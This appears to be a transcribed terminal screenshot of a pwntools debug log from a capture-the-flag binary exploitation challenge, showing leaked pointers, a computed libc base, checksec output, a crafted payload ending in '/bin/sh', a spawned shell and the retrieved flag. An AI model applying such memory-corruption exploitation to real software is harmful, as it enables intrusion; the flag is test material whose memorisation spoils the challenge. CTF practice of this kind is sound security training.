 4:35 AM
11/4/24
~ : docker — Konsole
b'Choice > '
[DEBUG] Sent 0x2 bytes:
b'2\n'
[DEBUG] Received 0x8 bytes:
b'Index > '
[DEBUG] Sent 0x3 bytes:
b'10\n'
[DEBUG] Received 0x150 bytes:
b'Content: [96, 197, 145, 211, 47, 127, 0, 0, 208, 175, 145, 211, 47, 127, 0, 0, 192, 74, 10, 29, 159, 85, 0, 0, 80, 152, 146, 211, 47, 127, 0, 0, 80, 186, 145, 211, 47, 127, 0, 0, 32, 185, 8, 29, 159, 85, 0, 0, 208, 85, 8, 29, 159,
85, 0, 0, 0, 159, 139, 211, 47, 127, 0, 0, 128, 75, 10, 29, 159, 85, 0, 0, 16, 81, 8, 29, 159, 85, 0, 0]\n'
0x7f2fd391c560
0x7f2fd391afd0
0x559f1d0a4ac0
0x7f2fd3929850
0x7f2fd391ba50
0x559f1d08b920
0x559f1d0855d0
0x7f2fd38b9f00
0x559f1d0a4b80
0x559f1d085110
[*] '/CTF/challenge/pwn'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: No canary found
NX: NX enabled
PIE: PIE enabled
[*] '/CTF/challenge/QWB2024'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
FORTIFY: Enabled
SHSTK: Enabled
IBT: Enabled
lib_addr0x7f2fd3800000
[DEBUG] Received 0x9 bytes:
b'Choice > '
/CTF/challenge/chat.py:9: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
io.sendline(str(opcode))
[DEBUG] Sent 0x2 bytes:
b'3\n'
[DEBUG] Received 0x8 bytes:
b'Index > '
/CTF/challenge/chat.py:25: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
io.sendline(str(idx))
[DEBUG] Sent 0x2 bytes:
b'5\n'
[DEBUG] Received 0xa bytes:
b'Content > '
[DEBUG] Sent 0x27 bytes:
00000000 45 9d 06 1d 9f 55 00 00 48 41 2f c9 fe 7f 00 00 |E···|·U··|HA/·|····|
00000010 00 00 00 00 00 00 00 00 40 87 85 d3 2f 7f 00 00 |····|····|@···|/···|
00000020 2f 62 69 6e 2f 73 68 |/bin|/sh|
00000027
[*] Switching to interactive mode
[DEBUG] Received 0x12f bytes:
b'Content: [69, 157, 6, 29, 159, 85, 0, 0, 72, 65, 47, 201, 254, 127, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 64, 135, 133, 211, 47, 127, 0, 0, 47, 98, 105, 110, 47, 115, 104, 0, 2, 0, 0, 0, 0, 0, 0, 0, 89, 252, 30, 159, 85, 0, 0, 2, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 176, 245, 10, 29, 159, 85, 0, 0]\n'
Content: [69, 157, 6, 29, 159, 85, 0, 0, 72, 65, 47, 201, 254, 127, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 64, 135, 133, 211, 47, 127, 0, 0, 47, 98, 105, 110, 47, 115, 104, 0, 2, 0, 0, 0, 0, 0, 0, 0, 89, 252, 30, 159, 85, 0, 0, 2, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 176, 245, 10, 29, 159, 85, 0, 0]
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x2a bytes:
b'flag{6bb0f1b4-d589-4e98-9046-e3693fa1f85d}'
flag{6bb0f1b4-d589-4e98-9046-e3693fa1f85d}$